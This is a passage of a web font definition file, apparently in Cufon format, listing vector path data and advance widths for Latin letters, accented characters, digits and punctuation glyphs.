1,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},"\u00e3":{"d":"154,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"b":{"d":"157,-97v0,-36,-16,-56,-41,-56v-27,0,-43,20,-43,56v0,39,15,60,42,60v27,0,42,-21,42,-60xm23,-259r50,0r0,92v46,-64,135,-22,135,72v0,91,-91,136,-136,69r0,26r-49,0r0,-259","w":220},"\\":{"d":"89,33r-88,-299r24,0r88,299r-24,0","w":114},"|":{"d":"72,-275r36,0r0,360r-36,0r0,-360","w":180},"{":{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88","w":180},"}":{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88","w":180},"[":{"d":"42,-259r89,0r0,38r-42,0r0,260r42,0r0,38r-89,0r0,-336","w":137},"]":{"d":"98,-259r0,336r-89,0r0,-38r41,0r0,-260r-41,0r0,-38r89,0","w":137},"\u00a6":{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134","w":180},"c":{"d":"138,-72r50,0v-4,49,-37,78,-86,78v-55,0,-89,-38,-89,-102v0,-64,34,-102,90,-102v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-26,0,-38,20,-38,60v0,63,63,78,72,23","w":198},"\u00e7":{"d":"138,-72r50,0v-5,48,-33,76,-82,77v1,4,-3,11,3,11v27,0,41,11,41,33v0,41,-53,41,-93,28r0,-23v21,5,36,8,45,8v12,0,18,-4,18,-13v0,-12,-17,-12,-32,-12r0,-32v-48,-5,-75,-41,-75,-100v0,-65,34,-103,90,-103v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-25,0,-38,20,-38,60v0,64,63,77,72,23","w":198},"\u00b8":{"d":"50,77r0,-23v21,5,35,8,45,8v12,0,17,-4,17,-13v0,-12,-16,-12,-31,-12r0,-37r18,0r0,16v28,-1,44,10,44,33v0,40,-52,42,-93,28","w":180},"\u00a2":{"d":"52,43r12,-43v-35,-15,-53,-47,-53,-95v1,-72,41,-110,109,-102r7,-29r20,0r-10,34v30,9,46,33,49,69r-49,0v-1,-11,-5,-20,-13,-26r-31,112v26,4,41,-8,45,-35r49,0v-4,55,-46,87,-105,77r-11,38r-19,0xm109,-156v-35,-3,-46,16,-47,61v0,23,6,40,16,50"},":":{"d":"28,0r0,-53r54,0r0,53r-54,0xm28,-135r0,-53r54,0r0,53r-54,0","w":110},",":{"d":"24,61r0,-21v21,-7,30,-18,29,-40r-29,0r0,-53r54,0v3,60,0,107,-54,114","w":102},"\u00a9":{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},"\u00a4":{"d":"20,-100r-23,0r8,-19r15,0v-1,-10,-1,-10,0,-21r-28,0r8,-18r20,0v6,-71,40,-108,97,-108v50,0,79,31,84,89r-50,0v-1,-30,-14,-47,-35,-47v-25,0,-42,23,-43,66r66,0r-8,18r-59,0r0,21r49,0r-8,19r-40,0v-3,77,76,90,78,15r50,0v-5,61,-34,92,-85,92v-56,0,-90,-36,-96,-107"},"d":{"d":"64,-97v0,39,16,60,43,60v27,0,41,-21,41,-60v0,-36,-16,-56,-43,-56v-25,0,-41,20,-41,56xm198,-259r0,259r-49,0r0,-26v-45,67,-136,22,-136,-69v0,-94,89,-136,135,-72r0,-92r50,0","w":221},"\u00b0":{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},"\u00a8":{"d":"40,-224r0,-43r39,0r0,43r-39,0xm101,-224r0,-43r39,0r0,43r-39,0","w":180},"\u00f7":{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},"$":{"d":"92,40r0,-34v-53,-3,-79,-31,-79,-83r47,0v1,25,12,40,32,44r0,-72v-53,-13,-75,-33,-75,-73v0,-42,28,-72,75,-73r0,-22r21,0r0,22v46,2,71,29,74,74r-48,0v-1,-22,-9,-34,-26,-35r0,64v55,17,79,37,79,77v0,45,-29,73,-79,77r0,34r-21,0xm92,-153r0,-60v-37,4,-38,53,0,60xm113,-33v38,-4,39,-60,0,-66r0,66"},"\u0131":{"d":"23,0r0,-191r52,0r0,191r-52,0","w":97},"e":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00e9":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm154,-279r-55,65r-24,0r34,-65r45,0","w":205},"\u00ea":{"d":"47,-214r35,-65r41,0r35,65r-25,0r-30,-38r-31,38r-25,0xm66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00eb":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm53,-224r0,-43r39,0r0,43r-39,0xm114,-224r0,-43r39,0r0,43r-39,0","w":205},"\u00e8":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm52,-279r45,0r34,65r-24,0","w":205},"8":{"d":"49,-132v-60,-34,-26,-128,53,-120v81,-9,112,86,54,120v24,11,37,31,37,61v0,49,-34,78,-91,78v-91,0,-121,-104,-53,-139xm67,-181v0,19,12,30,35,30v23,0,36,-11,36,-30v0,-18,-14,-30,-36,-30v-22,0,-35,12,-35,30xm63,-73v0,25,14,38,39,38v24,0,39,-14,39,-38v0,-23,-15,-39,-39,-39v-24,0,-39,16,-39,39"},"=":{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},"\u00f0":{"d":"64,-91v0,36,17,55,45,55v28,0,45,-19,45,-55v0,-35,-17,-55,-45,-55v-28,0,-45,20,-45,55xm127,-176v-9,-12,-22,-22,-36,-32r-50,25r-10,-20r38,-19v-10,-6,-22,-12,-34,-18r14,-25v19,6,39,14,62,26r51,-25r10,20r-39,19v50,35,74,80,74,134v0,61,-37,97,-98,97v-61,0,-96,-36,-96,-95v-1,-68,54,-111,114,-87","w":219},"!":{"d":"33,0r0,-52r52,0r0,52r-52,0xm46,-72v-7,-60,-17,-117,-14,-187r54,0v3,69,-6,127,-13,187r-27,0","w":118},"\u00a1":{"d":"73,-187v6,60,16,118,13,187r-54,0v-3,-70,7,-127,14,-187r27,0xm85,-259r0,52r-52,0r0,-52r52,0","w":118},"f":{"d":"31,0r0,-155r-27,0r0,-36r27,0v-7,-56,25,-77,82,-69r0,41v-23,-2,-37,2,-32,28r32,0r0,36r-32,0r0,155r-50,0","w":116},"5":{"d":"9,-68r49,0v2,22,16,35,38,35v27,0,42,-16,42,-46v0,-44,-54,-60,-75,-28r-45,-2r16,-135r145,0r0,42r-110,0r-6,50v51,-34,127,4,127,70v0,54,-37,89,-94,89v-52,0,-85,-29,-87,-75"},"\u0192":{"d":"-2,68r11,-40v25,11,38,5,42,-27r23,-139r-43,0r0,-34r49,0v6,-68,40,-116,107,-86r-10,38v-33,-19,-46,14,-47,48r45,0r0,34r-50,0v-20,89,-7,254,-127,206"},"4":{"d":"114,0r0,-54r-106,0r0,-45r93,-145r62,0r0,150r30,0r0,40r-30,0r0,54r-49,0xm116,-93r0,-108r-69,108r69,0"},"g":{"d":"197,-13v3,66,-28,91,-95,91v-51,0,-82,-23,-84,-60r56,0v3,13,13,19,30,19v41,2,44,-24,43,-64v-43,60,-145,14,-135,-70v-8,-91,92,-134,136,-71r0,-23r49,0r0,178xm64,-99v0,36,15,56,42,56v27,0,41,-19,41,-56v0,-35,-15,-55,-42,-55v-26,0,-41,19,-41,55","w":219},"\u00df":{"d":"22,0r0,-195v0,-37,31,-66,83,-66v79,0,110,83,56,116v75,26,40,162,-40,151v-7,0,-15,-1,-25,-2r0,-41v33,6,55,-11,55,-43v0,-28,-19,-43,-52,-42r0,-36v24,1,38,-9,38,-31v0,-20,-12,-30,-34,-30v-20,0,-31,12,-31,34r0,185r-50,0","w":216},"`":{"d":"39,-279r45,0r34,65r-24,0","w":180},">":{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},"\u00ab":{"d":"13,-73r0,-45r59,-51r0,42r-36,31r36,32r0,42xm89,-73r0,-45r58,-51r0,42r-36,31r36,32r0,42","w":160},"\u00bb":{"d":"72,-118r0,45r-59,51r0,-42r36,-32r-36,-31r0,-42xm147,-118r0,45r-58,51r0,-42r36,-32r-36,-31r0,-42","w":160},"h":{"d":"74,-170v35,-47,120,-30,120,43r0,127r-51,0r0,-100v0,-35,-1,-54,-30,-54v-62,1,-32,97,-39,154r-51,0r0,-259r51,0r0,89","w":216},"-":{"d":"11,-72r0,-48r98,0r0,48r-98,0","w":120},"i":{"d":"23,0r0,-191r52,0r0,191r-52,0xm23,-212r0,-47r52,0r0,47r-52,0","w":97},"\u00ed":{"d":"23,0r0,-191r52,0r0,191r-52,0xm100,-279r-55,65r-24,0r34,-65r45,0","w":97},"\u00ee":{"d":"-6,-214r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm23,0r0,-191r52,0r0,191r-52,0","w":97},"\u00ef":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-1,-224r0,-43r39,0r0,43r-39,0xm60,-224r0,-43r39,0r0,43r-39,0","w":97},"\u00ec":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-2,-279r45,0r34,65r-24,0","w":97},"j":{"d":"1,78r0,-43v12,1,22,0,22,-13r0,-213r52,0r0,222v2,39,-27,48,-74,47xm23,-212r0,-46r52,0r0,46r-52,0","w":97},"k":{"d":"23,0r0,-259r50,0r0,136r61,-68r61,0r-66,71r70,120r-61,0r-45,-81r-20,21r0,60r-50,0","w":199},"l":{"d":"24,0r0,-259r51,0r0,259r-51,0","w":99},"<":{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},"\u00ac":{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},"\u0142":{"d":"25,0r0,-98r-18,13r-18,-23r36,-28r0,-123r51,0r0,93r18,-14r19,24r-37,27r0,129r-51,0","w":101},"m":{"d":"22,0r0,-191r49,0r0,21v26,-37,84,-36,106,2v29,-49,117,-33,117,34r0,134r-50,0r0,-123v0,-19,-11,-29,-29,-29v-54,0,-25,100,-32,152r-50,0r0,-123v0,-19,-11,-29,-28,-29v-54,0,-25,100,-32,152r-51,0","w":315},"\u00af":{"d":"40,-232r0,-28r100,0r0,28r-100,0","w":180},"\u00d7":{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},"n":{"d":"22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"9":{"d":"139,-99v-47,42,-129,6,-129,-64v0,-53,35,-89,88,-89v61,0,94,44,94,125v0,88,-35,135,-99,135v-45,0,-73,-25,-76,-65r50,0v2,16,13,24,32,24v25,0,38,-22,40,-66xm138,-164v0,-29,-16,-47,-40,-47v-23,0,-37,16,-37,46v0,27,15,43,39,43v24,0,38,-15,38,-42"},"\u00f1":{"d":"166,-270v-8,49,-39,46,-77,34v-8,0,-12,4,-15,14r-20,0v7,-49,39,-45,77,-33v8,0,13,-5,16,-15r19,0xm22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"#":{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},"o":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f3":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm160,-279r-55,65r-24,0r34,-65r45,0","w":218},"\u00f4":{"d":"54,-214r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f6":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm59,-224r0,-43r39,0r0,43r-39,0xm120,-224r0,-43r39,0r0,43r-39,0","w":218},"\u0153":{"d":"175,-22v-16,19,-37,28,-67,28v-59,0,-95,-37,-95,-103v0,-95,112,-131,164,-73v14,-20,35,-28,65,-28v59,-1,93,46,87,116r-129,0v-5,52,59,61,76,25r51,0v-6,61,-113,87,-152,35xm64,-97v0,40,17,62,44,62v30,0,47,-22,47,-63v0,-38,-17,-59,-45,-59v-30,0,-46,21,-46,60xm200,-116r78,0v-1,-27,-16,-41,-40,-41v-22,0,-38,15,-38,41","w":342},"\u00f2":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm58,-279r45,0r34,65r-24,0","w":218},"1":{"d":"89,0r0,-172r-61,0r0,-35v43,1,67,-11,70,-45r40,0r0,252r-49,0"},"\u00bd":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm307,-98v0,35,-63,55,-74,74r72,0r0,24r-111,0v1,-28,13,-43,40,-59v23,-14,40,-19,40,-38v0,-12,-8,-20,-23,-20v-17,0,-26,9,-25,27r-29,0v0,-33,20,-51,56,-51v33,0,54,17,54,43","w":317},"\u00bc":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b9":{"d":"59,-98r0,-103r-40,0r0,-21v29,1,44,-7,46,-27r26,0r0,151r-32,0","w":134},"\u00aa":{"d":"137,-227v0,31,-9,77,8,94r0,8r-43,0v-3,-5,-4,-9,-4,-14v-19,30,-90,26,-90,-25v0,-26,14,-39,46,-43v32,-4,42,-2,42,-14v0,-10,-6,-14,-21,-14v-16,0,-24,5,-23,18r-39,0v-1,-31,21,-48,60,-49v42,0,64,14,64,39xm97,-190v-31,10,-49,7,-49,25v0,9,6,15,17,15v24,0,35,-15,32,-40xm18,-96r117,0r0,21r-117,0r0,-21","w":151},"\u00ba":{"d":"82,-266v46,0,75,28,75,73v0,45,-29,73,-75,73v-46,0,-74,-28,-74,-73v0,-45,28,-73,74,-73xm82,-233v-20,0,-32,14,-32,40v0,26,11,40,32,40v20,0,32,-14,32,-40v0,-26,-12,-40,-32,-40xm19,-96r127,0r0,21r-127,0r0,-21","w":164},"\u00f8":{"d":"7,-2r25,-26v-47,-65,-9,-170,79,-170v25,0,45,7,63,21r24,-25r13,13r-25,26v46,63,10,170,-77,170v-26,0,-47,-6,-64,-21r-24,26xm142,-143v-34,-30,-79,-7,-79,49v0,11,2,21,5,30xm76,-49v32,31,85,9,80,-47v0,-11,-2,-21,-5,-31","w":218},"\u00f5":{"d":"165,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"p":{"d":"23,77r0,-268r49,0r0,26v45,-68,136,-23,136,69v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"\u00b6":{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0","w":180},"(":{"d":"130,-259v-64,103,-64,231,0,334r-37,0v-84,-116,-84,-218,0,-334r37,0","w":133},")":{"d":"4,-259r37,0v84,116,84,218,0,334r-37,0v64,-103,64,-231,0,-334","w":133},"%":{"d":"12,-186v0,-37,28,-66,65,-66v36,0,65,30,65,66v0,36,-29,65,-65,65v-37,0,-65,-28,-65,-65xm50,-186v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-27,-27,-27v-15,0,-27,12,-27,27xm65,7r150,-259r29,0r-150,259r-29,0xm167,-58v0,-37,29,-65,66,-65v36,0,65,29,65,65v0,36,-29,65,-65,65v-37,0,-66,-28,-66,-65xm206,-58v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-28,-27,-28v-15,0,-27,13,-27,28","w":309},".":{"d":"24,0r0,-53r53,0r0,53r-53,0","w":102},"\u00b7":{"d":"24,-123v0,-15,12,-28,27,-28v15,0,27,13,27,28v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27","w":102},"+":{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},"\u00b1":{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},"q":{"d":"198,-191r0,268r-50,0r0,-102v-45,65,-135,21,-135,-70v0,-94,89,-137,135,-72r0,-24r50,0xm63,-97v0,39,16,60,43,60v27,0,42,-21,42,-60v0,-36,-16,-56,-43,-56v-25,0,-42,20,-42,56","w":220},"?":{"d":"75,0r0,-51r51,0r0,51r-51,0xm188,-189v0,62,-66,56,-64,114r-47,0v-10,-63,57,-65,57,-111v0,-22,-13,-35,-35,-35v-22,0,-36,15,-37,42r-49,0v-2,-53,31,-86,86,-87v55,0,89,31,89,77","w":200},"\u00bf":{"d":"13,-70v0,-62,66,-55,64,-114r47,0v10,63,-57,65,-57,112v0,22,13,35,35,35v22,0,35,-16,36,-43r50,0v2,54,-31,86,-86,87v-55,0,-89,-31,-89,-77xm126,-259r0,52r-52,0r0,-52r52,0","w":200},"\"":{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},"'":{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},"r":{"d":"22,0r0,-191r48,0r0,33v15,-28,33,-42,62,-38r0,52v-36,-3,-60,8,-59,43r0,101r-51,0","w":138},"\u00ae":{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},"s":{"d":"12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u0161":{"d":"43,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u00a7":{"d":"20,-28r44,0v-3,34,52,35,52,6v-12,-42,-107,-44,-107,-100v0,-21,11,-37,31,-47v-40,-35,-9,-97,49,-97v41,0,65,23,66,60r-41,0v0,-15,-9,-24,-26,-24v-15,0,-23,7,-23,18v9,35,106,43,106,95v0,21,-11,37,-31,46v42,36,13,107,-49,107v-45,0,-69,-22,-71,-64xm116,-86v22,-12,15,-31,-7,-42r-46,-24v-40,34,29,51,53,66","w":180},";":{"d":"29,61r0,-21v21,-7,30,-18,29,-40r-30,0r0,-53r54,0v3,59,1,107,-53,114xm29,-135r0,-53r53,0r0,53r-53,0","w":110},"7":{"d":"100,0r-52,0v4,-69,32,-137,87,-202r-123,0r0,-42r178,0r0,37v-55,61,-85,128,-90,207"},"6":{"d":"64,-146v48,-41,129,-5,129,65v0,53,-35,89,-88,89v-61,0,-93,-44,-93,-125v0,-88,35,-135,99,-135v45,0,73,25,76,65r-51,0v-2,-16,-12,-25,-31,-25v-25,0,-39,22,-41,66xm65,-80v0,29,16,47,40,47v23,0,37,-17,37,-47v0,-27,-15,-42,-39,-42v-24,0,-38,15,-38,42"},"\/":{"d":"1,33r88,-299r24,0r-88,299r-24,0","w":114},"\u00a3":{"d":"12,-29v36,-26,49,-44,31,-83r-31,0r0,-20r19,0v-35,-58,-6,-119,69,-119v54,0,86,29,89,80r-49,0v4,-51,-74,-55,-73,-8v0,12,8,26,17,47r50,0r0,20r-43,0v9,37,-3,50,-31,77v42,-27,84,16,119,-14r16,39v-54,44,-113,-22,-163,17"},"t":{"d":"107,1v-52,6,-80,0,-80,-53r0,-103r-25,0r0,-36r25,0r0,-52r51,0r0,52r29,0r0,36r-29,0r0,106v-3,14,15,12,29,12r0,38","w":114},"\u00fe":{"d":"23,77r0,-336r50,0r0,93v45,-67,135,-21,135,70v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"3":{"d":"10,-76v13,-3,33,0,48,-1v0,28,14,43,40,43v25,0,40,-14,40,-39v0,-27,-23,-41,-56,-37r0,-35v56,12,67,-66,16,-66v-23,0,-36,14,-35,40r-48,0v1,-51,32,-80,85,-80v78,0,111,84,52,117v74,33,36,141,-54,141v-57,0,-88,-30,-88,-83"},"\u00be":{"d":"37,-150v0,16,8,23,25,23v16,0,25,-7,25,-21v0,-15,-16,-25,-35,-21r0,-20v34,7,41,-36,10,-37v-14,0,-22,7,-22,22r-31,0v1,-29,20,-44,54,-44v48,0,70,46,32,65v47,21,23,79,-33,79v-36,0,-56,-16,-56,-46r31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b3":{"d":"6,-143v8,-3,23,0,33,-1v0,17,9,26,26,26v17,0,26,-8,26,-23v1,-16,-15,-24,-37,-23r0,-21v37,7,43,-40,10,-40v-14,0,-23,8,-23,24r-31,0v1,-31,21,-48,56,-48v52,0,73,50,34,71v49,22,24,84,-35,84v-37,0,-59,-17,-59,-49","w":134},"2":{"d":"187,-174v0,63,-99,97,-116,131r114,0r0,43r-177,0v1,-49,22,-76,65,-105v37,-24,63,-36,63,-69v0,-22,-14,-36,-37,-36v-26,0,-41,17,-40,48r-46,0v0,-58,32,-90,89,-90v53,0,85,32,85,78"},"\u00b2":{"d":"123,-202v8,38,-66,59,-77,79r76,0r0,25r-117,0v1,-30,15,-46,43,-63v24,-15,42,-21,42,-41v0,-13,-10,-22,-25,-22v-17,0,-26,10,-26,29r-31,0v0,-35,22,-54,59,-54v35,0,56,19,56,47","w":134},"u":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fa":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm159,-279r-55,65r-24,0r34,-65r45,0","w":214},"\u00fb":{"d":"52,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fc":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm58,-224r0,-43r39,0r0,43r-39,0xm119,-224r0,-43r39,0r0,43r-39,0","w":214},"\u00f9":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm57,-279r45,0r34,65r-24,0","w":214},"_":{"d":"0,49r180,0r0,36r-180,0r0,-36","w":180},"v":{"d":"69,0r-68,-191r56,0r39,137r40,-137r54,0r-68,191r-53,0","w":190},"w":{"d":"57,0r-54,-191r51,0r32,132r26,-132r52,0r28,132r31,-132r50,0r-54,191r-51,0r-30,-137r-30,137r-51,0","w":275},"x":{"d":"-1,0r64,-98r-62,-93r59,0r34,57r33,-57r57,0r-61,93r64,98r-60,0r-35,-60r-35,60r-58,0","w":185},"y":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43","w":193},"\u00fd":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm148,-279r-55,65r-24,0r34,-65r45,0","w":193},"\u00ff":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm47,-224r0,-43r39,0r0,